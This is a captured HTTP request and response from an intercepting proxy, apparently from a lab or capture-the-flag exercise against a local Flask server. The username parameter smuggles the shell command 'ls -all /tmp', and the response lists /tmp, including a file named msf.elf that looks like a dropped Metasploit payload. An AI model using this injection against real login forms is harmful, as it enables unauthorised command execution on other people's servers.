 Request
Pretty Raw Hex \n
1 POST /?username=ls+-all+/tmp&password=REDACTED HTTP/1.1
2 Host: 192.168.31.154:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 737
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sat, 19 Feb 2022 16:32:29 GMT
6
7 total 40
8 drwxrwxrwt  9 root     root     4096 Feb 19 22:01 .
9 drwxr-xr-x 23 root     root     4096 Dec 21  2019 ..
10 drwxrwxrwt  2 root     root     4096 Feb 19 19:04 .font-unix
11 drwxrwxrwt  2 root     root     4096 Feb 19 19:04 .ICE-unix
12 -rw-r--r--  1 www-data www-data  266 Feb 19 22:01 msf.elf
13 drwx------  3 root     root     4096 Feb 19 19:04
systemd-private-c59b2fa47fdf493789682a12ee8bdd32-systemd-resolved.servi
ce-hjQK7R
14 drwx------  3 root     root     4096 Feb 19 19:04
systemd-private-c59b2fa47fdf493789682a12ee8bdd32-systemd-timesyncd.serv
ice-CUuBjk
15 drwxrwxrwt  2 root     root     4096 Feb 19 19:04 .Test-unix
16 drwxrwxrwt  2 root     root     4096 Feb 19 19:04 .X11-unix
17 drwxrwxrwt  2 root     root     4096 Feb 19 19:04 .XIM-unix
18